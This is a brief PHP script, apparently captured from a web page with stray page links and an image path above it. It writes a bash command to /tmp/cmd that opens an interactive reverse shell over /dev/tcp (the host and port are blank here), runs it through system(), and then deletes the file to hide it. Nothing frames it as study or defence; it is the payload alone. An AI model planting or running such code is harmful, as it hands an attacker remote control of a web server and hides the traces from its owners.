 Options: View Full Header | View Printable Version | Download this as a file
<?php
$cmd = "/bin/bash -c 'bash -i >/dev/tcp// 0<&1 2>&1 & '";
file_put_contents("/tmp/cmd", 'export PATH="$PATH" ; export TERM=vt100 ;'
. $cmd);
system("/bin/bash /tmp/cmd ; rm -f /tmp/cmd");
?>